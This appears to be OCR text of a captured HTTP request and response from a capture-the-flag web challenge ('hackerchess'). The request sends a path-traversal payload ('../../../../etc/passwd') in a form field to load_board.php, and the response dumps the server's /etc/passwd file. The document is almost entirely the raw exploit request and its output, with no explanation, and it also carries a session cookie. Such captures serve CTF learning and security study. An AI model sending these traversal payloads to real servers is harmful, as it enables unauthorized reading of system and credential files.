 Request
Pretty Raw Hex \n
1 POST /load_board.php HTTP/1.1
2 Host: hackerchess-web.h4ck.ctfcompetition.com
3 Content-Length: 176
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySImMcNTAgpGhOSvB
6 Accept: */*
7 Origin: http://hackerchess-web.h4ck.ctfcompetition.com
8 Referer: http://hackerchess-web.h4ck.ctfcompetition.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: _ga=GA1.1.905668695.1665012213; PHPSESSID=gv7vrouq9on6g6ojre529lg2o0; _ga_06YS0MVC8B=
GS1.1.1665538690.5.1.1665541917.0.0.0
12 Connection: close
13
14 ------WebKitFormBoundarySImMcNTAgpGhOSvB
15 Content-Disposition: form-data; name="filename"
16
17 ../../../../../../../../../etc/passwd
18 ------WebKitFormBoundarySImMcNTAgpGhOSvB--
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 12 Oct 2022 03:06:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Type: text/html; charset=UTF-8
8 Via: 1.1 google
9 Connection: close
10 Content-Length: 1282
11
12 Loading Fen: root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 user:x:1000:1000::/home/user:/bin/sh
32 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin